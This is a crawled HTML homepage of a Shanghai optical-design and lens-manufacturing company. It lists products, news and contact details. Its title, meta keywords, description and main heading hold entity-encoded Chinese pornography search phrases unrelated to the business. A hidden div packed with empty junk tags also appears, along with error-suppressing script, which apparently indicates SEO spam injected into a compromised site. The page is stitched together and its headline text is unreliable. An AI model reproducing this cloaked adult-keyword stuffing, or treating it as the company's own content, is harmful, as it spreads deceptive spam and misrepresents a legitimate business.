

--- FILE ---
content_type: text/html
request_url: http://www.eqclassless.com/
body_size: 8040
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;</title>
<meta name="keywords" content="&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;" />
<meta name="description" content="&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;" />
<link href="/css/juhaoyongfgstyle/style.css" rel="stylesheet" type="text/css" />
<link href="/css/juhaoyongfgstyle/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/css/juhaoyongfgstyle/functions.js"></script>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/FocusSlide.js"></script>
<script type="text/javascript" src="/js/ScrollPic.js"></script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.eqclassless.com/">&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;</a></h1>
<div id="tl8g4" class="pl_css_ganrao" style="display: none;"><option id="tl8g4"></option><noframes id="tl8g4"></noframes><big id="tl8g4"></big><center id="tl8g4"><acronym id="tl8g4"></acronym></center><strong id="tl8g4"></strong><b id="tl8g4"></b><strong id="tl8g4"></strong><strong id="tl8g4"></strong><code id="tl8g4"></code><i id="tl8g4"></i><output id="tl8g4"><samp id="tl8g4"><address id="tl8g4"><ol id="tl8g4"></ol></address></samp></output><thead id="tl8g4"><sup id="tl8g4"><menu id="tl8g4"><em id="tl8g4"></em></menu></sup></thead><meter id="tl8g4"><strike id="tl8g4"><object id="tl8g4"></object></strike></meter><blockquote id="tl8g4"><th id="tl8g4"><object id="tl8g4"></object></th></blockquote><u id="tl8g4"></u><button id="tl8g4"><rt id="tl8g4"><del id="tl8g4"><dfn id="tl8g4"></dfn></del></rt></button><dd id="tl8g4"><li id="tl8g4"></li></dd><p id="tl8g4"></p><center id="tl8g4"><pre id="tl8g4"></pre></center><legend id="tl8g4"><kbd id="tl8g4"><strong id="tl8g4"></strong></kbd></legend><noscript id="tl8g4"><strike id="tl8g4"><option id="tl8g4"><source id="tl8g4"></source></option></strike></noscript><div id="tl8g4"><th id="tl8g4"><acronym id="tl8g4"><del id="tl8g4"></del></acronym></th></div><small id="tl8g4"><dfn id="tl8g4"><table id="tl8g4"><p id="tl8g4"></p></table></dfn></small><form id="tl8g4"><xmp id="tl8g4"><track id="tl8g4"></track></xmp></form><small id="tl8g4"></small><pre id="tl8g4"><meter id="tl8g4"><nobr id="tl8g4"></nobr></meter></pre><track id="tl8g4"></track><dfn id="tl8g4"><sub id="tl8g4"><optgroup id="tl8g4"></optgroup></sub></dfn><tr id="tl8g4"><div id="tl8g4"><acronym id="tl8g4"></acronym></div></tr><sup id="tl8g4"></sup><bdo id="tl8g4"><pre id="tl8g4"><optgroup id="tl8g4"></optgroup></pre></bdo><rp id="tl8g4"><dl id="tl8g4"><tt id="tl8g4"><i id="tl8g4"></i></tt></dl></rp><bdo id="tl8g4"><pre id="tl8g4"><optgroup id="tl8g4"></optgroup></pre></bdo><sup id="tl8g4"><font id="tl8g4"></font></sup><acronym id="tl8g4"><b id="tl8g4"></b></acronym><track id="tl8g4"></track><ins id="tl8g4"></ins><strong id="tl8g4"></strong><center id="tl8g4"><abbr id="tl8g4"><sup id="tl8g4"><option id="tl8g4"></option></sup></abbr></center><noframes id="tl8g4"></noframes><rp id="tl8g4"></rp><address id="tl8g4"></address><pre id="tl8g4"></pre><label id="tl8g4"><delect id="tl8g4"></delect></label><u id="tl8g4"></u><object id="tl8g4"><b id="tl8g4"><legend id="tl8g4"><output id="tl8g4"></output></legend></b></object><strong id="tl8g4"></strong><xmp id="tl8g4"></xmp><sup id="tl8g4"></sup><listing id="tl8g4"></listing><rt id="tl8g4"><mark id="tl8g4"></mark></rt><big id="tl8g4"></big><pre id="tl8g4"></pre><th id="tl8g4"><pre id="tl8g4"><dfn id="tl8g4"><strike id="tl8g4"></strike></dfn></pre></th><style id="tl8g4"></style><i id="tl8g4"><ins id="tl8g4"><var id="tl8g4"><thead id="tl8g4"></thead></var></ins></i><tbody id="tl8g4"></tbody><style id="tl8g4"></style><tr id="tl8g4"></tr><nav id="tl8g4"><div id="tl8g4"></div></nav><dfn id="tl8g4"><center id="tl8g4"><abbr id="tl8g4"></abbr></center></dfn><rt id="tl8g4"></rt><pre id="tl8g4"></pre><small id="tl8g4"></small><track id="tl8g4"></track><p id="tl8g4"></p><strike id="tl8g4"><rp id="tl8g4"><sup id="tl8g4"><tt id="tl8g4"></tt></sup></rp></strike><acronym id="tl8g4"></acronym><menuitem id="tl8g4"><strong id="tl8g4"></strong></menuitem><dfn id="tl8g4"></dfn><menu id="tl8g4"><xmp id="tl8g4"></xmp></menu><del id="tl8g4"></del><dfn id="tl8g4"><center id="tl8g4"><output id="tl8g4"><sup id="tl8g4"></sup></output></center></dfn><noframes id="tl8g4"></noframes><address id="tl8g4"></address><form id="tl8g4"><nav id="tl8g4"></nav></form><sup id="tl8g4"><option id="tl8g4"><s id="tl8g4"><ul id="tl8g4"></ul></s></option></sup><sup id="tl8g4"><option id="tl8g4"><s id="tl8g4"></s></option></sup><small id="tl8g4"><dfn id="tl8g4"><table id="tl8g4"></table></dfn></small><em id="tl8g4"></em><tbody id="tl8g4"><dfn id="tl8g4"><td id="tl8g4"></td></dfn></tbody><rt id="tl8g4"><form id="tl8g4"><legend id="tl8g4"><rp id="tl8g4"></rp></legend></form></rt><noframes id="tl8g4"></noframes><font id="tl8g4"></font><listing id="tl8g4"></listing><i id="tl8g4"><ins id="tl8g4"><var id="tl8g4"><acronym id="tl8g4"></acronym></var></ins></i><nobr id="tl8g4"><form id="tl8g4"></form></nobr><em id="tl8g4"></em><em id="tl8g4"><span id="tl8g4"></span></em><object id="tl8g4"></object><optgroup id="tl8g4"></optgroup><rp id="tl8g4"><dl id="tl8g4"><tt id="tl8g4"></tt></dl></rp><sup id="tl8g4"></sup><big id="tl8g4"></big><pre id="tl8g4"></pre><abbr id="tl8g4"><center id="tl8g4"><abbr id="tl8g4"><strike id="tl8g4"></strike></abbr></center></abbr><ol id="tl8g4"></ol><label id="tl8g4"><progress id="tl8g4"></progress></label><tt id="tl8g4"><source id="tl8g4"><menuitem id="tl8g4"><var id="tl8g4"></var></menuitem></source></tt><table id="tl8g4"></table><center id="tl8g4"></center><ol id="tl8g4"></ol><tr id="tl8g4"></tr><small id="tl8g4"></small><wbr id="tl8g4"><form id="tl8g4"></form></wbr><tr id="tl8g4"></tr><pre id="tl8g4"><sup id="tl8g4"></sup></pre><s id="tl8g4"></s><b id="tl8g4"></b><em id="tl8g4"><rt id="tl8g4"><mark id="tl8g4"><dfn id="tl8g4"></dfn></mark></rt></em><menu id="tl8g4"><xmp id="tl8g4"><track id="tl8g4"><tbody id="tl8g4"></tbody></track></xmp></menu><style id="tl8g4"></style><label id="tl8g4"><delect id="tl8g4"><listing id="tl8g4"></listing></delect></label><meter id="tl8g4"></meter><th id="tl8g4"></th><sup id="tl8g4"><font id="tl8g4"><pre id="tl8g4"><menuitem id="tl8g4"></menuitem></pre></font></sup><sup id="tl8g4"><optgroup id="tl8g4"></optgroup></sup><kbd id="tl8g4"></kbd><sub id="tl8g4"></sub><meter id="tl8g4"><dfn id="tl8g4"><form id="tl8g4"><optgroup id="tl8g4"></optgroup></form></dfn></meter><wbr id="tl8g4"><kbd id="tl8g4"><strong id="tl8g4"><sub id="tl8g4"></sub></strong></kbd></wbr><sup id="tl8g4"></sup><option id="tl8g4"><source id="tl8g4"><ul id="tl8g4"><fieldset id="tl8g4"></fieldset></ul></source></option><pre id="tl8g4"><nav id="tl8g4"></nav></pre><th id="tl8g4"><th id="tl8g4"><rt id="tl8g4"></rt></th></th><code id="tl8g4"><dfn id="tl8g4"><table id="tl8g4"></table></dfn></code><dfn id="tl8g4"><strike id="tl8g4"></strike></dfn><tr id="tl8g4"><div id="tl8g4"></div></tr><rp id="tl8g4"></rp><noscript id="tl8g4"></noscript><center id="tl8g4"><rp id="tl8g4"></rp></center><form id="tl8g4"></form><rt id="tl8g4"></rt><optgroup id="tl8g4"><blockquote id="tl8g4"><tbody id="tl8g4"></tbody></blockquote></optgroup><dfn id="tl8g4"><center id="tl8g4"><abbr id="tl8g4"></abbr></center></dfn><bdo id="tl8g4"><ins id="tl8g4"></ins></bdo><em id="tl8g4"><style id="tl8g4"></style></em><center id="tl8g4"></center><style id="tl8g4"></style><s id="tl8g4"><delect id="tl8g4"></delect></s><optgroup id="tl8g4"><blockquote id="tl8g4"><video id="tl8g4"></video></blockquote></optgroup><em id="tl8g4"></em><option id="tl8g4"></option><noscript id="tl8g4"></noscript><dfn id="tl8g4"></dfn><blockquote id="tl8g4"><i id="tl8g4"><tr id="tl8g4"><abbr id="tl8g4"></abbr></tr></i></blockquote><td id="tl8g4"></td><big id="tl8g4"><small id="tl8g4"><pre id="tl8g4"><small id="tl8g4"></small></pre></small></big><label id="tl8g4"></label><abbr id="tl8g4"><thead id="tl8g4"></thead></abbr></div>
<div   class="ovuhqz8"   id="wrapper">

<!--head start-->
<div   class="ovuhqz8"   id="head">

<!--top start -->
<div   id="ovuhqz8"   class="top">

<div   id="ovuhqz8"   class="TopLogo">
<div   id="ovuhqz8"   class="logo"><a href="/"><img src="/css/juhaoyongfgstyle/logo.gif" alt="上海鋆佑光電科技有限公司"></a></div>
</div>

<div   id="ovuhqz8"   class="TopInfo">
<div   id="ovuhqz8"   class="link"><a href="/">網(wǎng)站首頁(yè)</a> | <a href="/Sitemap">網(wǎng)站導(dǎo)航</a> | <a href="/Feedback">留言反饋</a></div>
<div   id="ovuhqz8"   class="clearfix"></div>
<div   id="ovuhqz8"   class="tel"><p class="telW">24小時(shí)客服熱線</p><p class="telN">13761822275</p></div>
<div   id="ovuhqz8"   class="juhaoyongTopSearchClass">
	<form method="get" action="/Search/index.asp">
	<span id="ovuhqz8"    class="SearchBar">
	<input type="text" name="q" id="search-text" size="15" onBlur="if(this.value=='') this.value='請(qǐng)輸入關(guān)鍵詞';" onfocus="if(this.value=='請(qǐng)輸入關(guān)鍵詞') this.value='';" value="請(qǐng)輸入關(guān)鍵詞" />
	<input type="submit" id="search-submit" value="搜索" />
	</span>
	</form>
</div>
</div>

</div>
<!--top end-->

<!--nav start-->
<div   class="ovuhqz8"   id="NavLink">
<div   id="ovuhqz8"   class="NavBG">
<!--Head Menu Start-->
<ul id='sddm'><li id="ovuhqz8"    class='CurrentLi'><a href='/'>網(wǎng)站首頁(yè)</a></li> <li id='aaabbb2' onmouseover=juhaoyongNavBgaColor('aaabbb2') onmouseout=style.background=''><a href='/About/' onmouseover=mopen('m2') onmouseout='mclosetime()'>公司簡(jiǎn)介</a> <div   class="ovuhqz8"   id='m2' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/About/intro'>公司簡(jiǎn)介</a> <a href='/About/Culture'>企業(yè)文化</a> <a href='/About/Group'>榮譽(yù)資質(zhì)</a> <a href='/About/Enviro'>發(fā)展愿景</a> </div></li> <li id='aaabbb3' onmouseover=juhaoyongNavBgaColor('aaabbb3') onmouseout=style.background=''><a href='/Product/' onmouseover=mopen('m3') onmouseout='mclosetime()'>產(chǎn)品中心</a> <div   class="ovuhqz8"   id='m3' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Product/opticaldesign/'>光學(xué)系統(tǒng)設(shè)計(jì)</a> <a href='/Product/processing/'>光學(xué)零件加工</a> <a href='/Product/machining/'>光電產(chǎn)品部件加工</a> <a href='/Product/products/'>光學(xué)鍍膜產(chǎn)品</a> </div></li> <li id='aaabbb4' onmouseover=juhaoyongNavBgaColor('aaabbb4') onmouseout=style.background=''><a href='/news/' onmouseover=mopen('m4') onmouseout='mclosetime()'>新聞動(dòng)態(tài)</a> <div   class="ovuhqz8"   id='m4' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/news/CompanyNews'>公司新聞</a> <a href='/news/IndustryNews'>行業(yè)動(dòng)態(tài)</a> </div></li> <li><a href='/DisplayCase'>案例分享</a></li> <li><a href='/Recruit'>招賢納士</a></li> <li><a href='/ServiceCenter/contactus/'>聯(lián)系我們</a></li> </ul>
<!--Head Menu End-->
</div>
<div   id="ovuhqz8"   class="clearfix"></div>
</div>
<!--nav end-->
<!--focus start-->
<div   class="ovuhqz8"   id="Focus" onmouseover="jhyLunboShowPreNextBut(1)" onmouseout="jhyLunboShowPreNextBut(2)">
<ul>
<li><a href='http://www.eqclassless.com/' target='_blank'><img src='/css/juhaoyongfgstyle/1.jpg' /></a></li><li><a href='http://www.eqclassless.com/' target='_blank'><img src='/css/juhaoyongfgstyle/201811015928.jpg' /></a></li></ul>
</div>
<!--foncus end-->
<div   id="ovuhqz8"   class="HeightTab clearfix"></div>

</div>
<!--head end-->
<!--body start-->
<div   class="ovuhqz8"   id="body">
<!--MainBlock start-->
<div   id="ovuhqz8"   class="MainBlock">
<!--left start-->
<div   id="ovuhqz8"   class="right">
<div   id="ovuhqz8"   class="topic">
<div   id="ovuhqz8"   class="TopicTitle"><a href="/About">公司介紹</a></div>
<div   id="ovuhqz8"   class="TopicMore"> <a  href='/About'><img src="images/more.png"></a></div>
</div>
<div   id="ovuhqz8"   class='img'><a href='/About' target='_blank'><img src='/css/juhaoyongfgstyle/2012521212111.jpg' width='242' height='100' alt='公司介紹'></a></div><div   id="ovuhqz8"   class='txt ColorLink'><p>

	　　上海鋆佑光電科技有限公司是一家專(zhuān)業(yè)從事光電產(chǎn)品設(shè)計(jì)、加工及組裝，光學(xué)系統(tǒng)及透鏡設(shè)計(jì)、加工，光路分析及改進(jìn)設(shè)計(jì)的高新技術(shù)公司。


	　　我司致力于光電產(chǎn)品研發(fā)、光學(xué)系統(tǒng)設(shè)計(jì)及分析改進(jìn)，以我們的專(zhuān)長(zhǎng)，為...<a href='/About' target='_blank'>詳細(xì)>></a></p></div>
<div   id="ovuhqz8"   class=" clearfix"></div>

</div>
<!--left end-->
<div   id="ovuhqz8"   class='WidthTab2'></div>

<!--right start-->
<div   id="ovuhqz8"   class="left">
<div   id="ovuhqz8"   class="topic">
<div   id="ovuhqz8"   class="TopicTitle"><a  href='/News'>新聞動(dòng)態(tài)</a></div>
<div   id="ovuhqz8"   class="TopicMore"> <a  href='/News'><img src="images/more.png"></a></div>
</div>
<div   id="ovuhqz8"   class='clearfix'></div>
<table class="MBlockTable" width="100%" border="0" cellspacing="0" cellpadding="0">
<ul><tr><td width='80%' class='ListTitle'><a href='/html/7251365639.html' target='_blank' title='傳統(tǒng)光學(xué)的功與過(guò)'>傳統(tǒng)光學(xué)的功與過(guò)</a></td><td width='20%'><span>2018-1-10</span></td></tr><tr><td width='80%' class='ListTitle'><a href='/html/4296185240.html' target='_blank' title='光束在不衰減的情況下輕松轉(zhuǎn)彎'>光束在不衰減的情況下輕松轉(zhuǎn)彎</a></td><td width='20%'><span>2018-1-10</span></td></tr><tr><td width='80%' class='ListTitle'><a href='/html/3975214434.html' target='_blank' title='光學(xué)設(shè)計(jì)如何“馴服”光源？'>光學(xué)設(shè)計(jì)如何“馴服”光源？</a></td><td width='20%'><span>2018-1-10</span></td></tr>
</ul>
  </table>
</div>
<!--right end-->

<!--right2 start-->
<div   id="ovuhqz8"   class="right2">
<div   id="ovuhqz8"   class="topic">
<div   id="ovuhqz8"   class="TopicTitle"><a  href='/contact'>聯(lián)系方式</a></div>
<div   id="ovuhqz8"   class="TopicMore"> <a  href='/contact'><img src="images/more.png"></a></div>
</div>
<div   id="ovuhqz8"   class='img'><a href='/contact' target='_blank'><img src='/css/juhaoyongfgstyle/contactus.jpg' width='242' height='100' alt='聯(lián)系方式'></a></div><div   id="ovuhqz8"   class="txt ColorLink">
<p>上海鋆佑光電科技有限公司</p>
<p>手機(jī)：13761822275</p>
<p>Q Q：66321230</p>
<p>郵件：dypeng2002@126.com</p>
<p>網(wǎng)站：<a href='http://www.eqclassless.com' target='_blank'>http://www.eqclassless.com</a> </p>
<p>地址：上海市閔行區(qū)都莊路4226號(hào)福克斯大廈A棟219室</p></div>

<div   id="ovuhqz8"   class=" clearfix"></div>


</div>
<!--right2 end-->
<div   id="ovuhqz8"   class="clearfix"></div>

</div>
<!--MainBlock end-->

<div   id="ovuhqz8"   class="HeightTab2 clearfix"></div>

<div   id="ovuhqz8"   class="productIndexTuijian">
<div   id="ovuhqz8"   class="topic">
<div   id="ovuhqz8"   class="TopicTitle"><a  href='/Product'>產(chǎn)品中心</a></div>
<div   id="ovuhqz8"   class="TopicMore"> <a  href='/Product'><img src="images/more.png"></a></div>
</div>
</div>

<!--MainBlock3 start-->
<div   id="ovuhqz8"   class="MainBlock3">
<!--right start-->
<div   id="ovuhqz8"   class="left">

<div   id="ovuhqz8"   class="TabBlock">
<div   class="ovuhqz8"   id='tabcontent1'><div   id="ovuhqz8"   class='blk_29'><div   id="ovuhqz8"   class='LeftBotton' id='LeftArr1'></DIV><div   id="ovuhqz8"   class='Cont' id='ISL_Cont_1'><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/3810691012.html' target='_blank' title='成像系統(tǒng)設(shè)計(jì)'><IMG alt='成像系統(tǒng)設(shè)計(jì)' src='/images/up_images/201811014108.jpg'>成像系統(tǒng)設(shè)計(jì)</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/832014829.html' target='_blank' title='聚光系統(tǒng)設(shè)計(jì)'><IMG alt='聚光系統(tǒng)設(shè)計(jì)' src='/images/up_images/201811014657.png'>聚光系統(tǒng)設(shè)計(jì)</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/487563518.html' target='_blank' title='非球面透鏡加工'><IMG alt='非球面透鏡加工' src='/images/up_images/201811014451.jpg'>非球面透鏡加工</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/3951685445.html' target='_blank' title='光電產(chǎn)品組件加工'><IMG alt='光電產(chǎn)品組件加工' src='/images/up_images/2018726211511.jpg'>光電產(chǎn)品組件加工</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/6143073952.html' target='_blank' title='藍(lán)玻璃濾光片'><IMG alt='藍(lán)玻璃濾光片' src='/images/up_images/2018110133935.jpg'>藍(lán)玻璃濾光片</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/7091623859.html' target='_blank' title='光通信光學(xué)薄膜產(chǎn)品'><IMG alt='光通信光學(xué)薄膜產(chǎn)品' src='/images/up_images/2018110133842.jpg'>光通信光學(xué)薄膜產(chǎn)品</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/1348973815.html' target='_blank' title='安防監(jiān)控、車(chē)載攝像用'><IMG alt='安防監(jiān)控、車(chē)載攝像用' src='/images/up_images/2018110133723.jpg'>安防監(jiān)控、車(chē)載攝像用</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/7982013621.html' target='_blank' title='安防監(jiān)控用IR-Cu'><IMG alt='安防監(jiān)控用IR-Cu' src='/images/up_images/201811013368.jpg'>安防監(jiān)控用IR-Cu</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/9465033529.html' target='_blank' title='日夜型濾光片'><IMG alt='日夜型濾光片' src='/images/up_images/2018110133511.jpg'>日夜型濾光片</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/5397813414.html' target='_blank' title='TO CAP 應(yīng)用分'><IMG alt='TO CAP 應(yīng)用分' src='/images/up_images/2018110133354.jpg'>TO CAP 應(yīng)用分</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/9341603255.html' target='_blank' title='生物特征識(shí)別用濾光片'><IMG alt='生物特征識(shí)別用濾光片' src='/images/up_images/2018110133233.jpg'>生物特征識(shí)別用濾光片</A> </DIV><div   id="ovuhqz8"   class='box'><A class='imgBorder'  href='/Product/375402834.html' target='_blank' title='其他各類(lèi)濾光片'><IMG alt='其他各類(lèi)濾光片' src='/images/up_images/201811013815.jpg'>其他各類(lèi)濾光片</A> </DIV></DIV><div   id="ovuhqz8"   class='RightBotton' id='RightArr1'></DIV></DIV><SCRIPT language='javascript' type='text/javascript'>var scrollPic_02 = new ScrollPic();scrollPic_02.scrollContId   = 'ISL_Cont_1';scrollPic_02.arrLeftId      = 'LeftArr1';scrollPic_02.arrRightId     = 'RightArr1'; scrollPic_02.frameWidth     = 888;scrollPic_02.pageWidth      = 888; scrollPic_02.speed          = 3; scrollPic_02.space          = 50; scrollPic_02.autoPlay       = true; scrollPic_02.autoPlayTime   = 3; scrollPic_02.initialize(); </SCRIPT><div   id="ovuhqz8"   class='clearfix'></div> </div> 
</div>

</div>
<!--right end-->

<div   id="ovuhqz8"   class="clearfix"></div>

</div>
<!--MainBlock end-->
<!--links start-->
<div   class="ovuhqz8"   id="Links">
<span>友情鏈接：</span><a href='http://www.eqclassless.com/' target='_blank' rel='nofollow'>光電產(chǎn)品設(shè)計(jì)</a><a href='http://www.eqclassless.com/' target='_blank' >加工及組裝</a><a href='http://www.eqclassless.com/' target='_blank' rel='nofollow'>光學(xué)系統(tǒng)及透鏡設(shè)計(jì)</a><a href='http://www.eqclassless.com/' target='_blank' >光路分析及改進(jìn)設(shè)計(jì)</a><a href='http://www.eqclassless.com/' target='_blank' >上海鋆佑光電科技有限公司</a>
  
</div>
<!--links end-->

</div>
<!--body end-->
<div   id="ovuhqz8"   class="HeightTab clearfix"></div>
<!--footer start-->
<div   class="ovuhqz8"   id="footer">
<div   id="ovuhqz8"   class="inner">
<div   id="ovuhqz8"   class='BottomNav'><a href="/">網(wǎng)站首頁(yè)</a> | <a href="/About">關(guān)于我們</a> | <a href="/Recruit">人才招聘</a>  | <a href="/Sitemap">網(wǎng)站地圖</a> | <a href="/Feedback">留言反饋</a>  | <a href="/RSS" target=_blank>訂閱RSS</a></div>
<div   id="ovuhqz8"   class='HeightTab'></div>
<p>Copyright&#169; 2025 上海鋆佑光電科技有限公司-版權(quán)所有 All Rights Reserved </p>
<p>公司地址：上海市閔行區(qū)都莊路4226號(hào)福克斯大廈A棟219室  手機(jī)：13761822275  郵件：dypeng2002@126.com</p>
技術(shù)支持：<a  target="_blank">唐漢網(wǎng)絡(luò)</a>  工信部備案號(hào)：<a  target="_blank">滬ICP備16025141號(hào)-1</a>  <a href="/rss" target="_blank"><img src="/images/rss_icon.gif"></a> <a href="/rss" target="_blank"><img src="/images/xml_icon.gif"></a></p><br>
<p><img src="http://www.eqclassless.com/images/image/wa.png"><a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">滬公網(wǎng)安備 31010402007183號(hào)</a></p>
<div   class="ovuhqz8"   id=juhaoyong_xuanfukefu><div   class="ovuhqz8"   id=juhaoyong_xuanfukefuBut onmouseover='ShowJhyXuanfu()'><table class=juhaoyong_xuanfukefuBut_table border=0 cellspacing=0 cellpadding=0><tr><td> </td></tr></table></DIV><div   class="ovuhqz8"   id=juhaoyong_xuanfukefuContent><table width=143 border=0 cellspacing=0 cellpadding=0><tr><td class=juhaoyong_xuanfukefuContent01 valign=top> </td></tr><tr><td class=juhaoyong_xuanfukefuContent02 align=center>	<table border=0 cellspacing=0 cellpadding=0 align=center>    <tr><td class=jhykefu_box1>售前QQ客服</td></tr>    <tr><td class=jhykefu_box2><a target="_blank" ><img border="0" src="http://wpa.qq.com/pa?p=2:66321230:41 &r=0.11310566705699291" alt="點(diǎn)擊這里給我發(fā)消息" title="點(diǎn)擊這里給我發(fā)消息"></a></td></tr>    <tr><td class=jhykefu_box1>售后QQ客服</td></tr>    <tr><td class=jhykefu_box2><a target="_blank" ><img border="0" src="http://wpa.qq.com/pa?p=2:66321230:41 &r=0.11310566705699291" alt="點(diǎn)擊這里給我發(fā)消息" title="點(diǎn)擊這里給我發(fā)消息"></a></td></tr>	</table></td></tr>	<tr><td class=juhaoyong_xuanfukefuContent03 onclick=window.location.href='/Contact/'> </td></tr></table></DIV></DIV>
</div>
</div>
<!--footer end -->


</div>
<script type="text/javascript" src="/js/TabShow.js" ></script>
<script type="text/javascript">
window.onerror=function(){return true;}
</script>

<script type="text/javascript" src="/juhaoyong-kfimgs/jquery.js"></script>
<script type="text/javascript" src="/juhaoyong-kfimgs/kf.js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
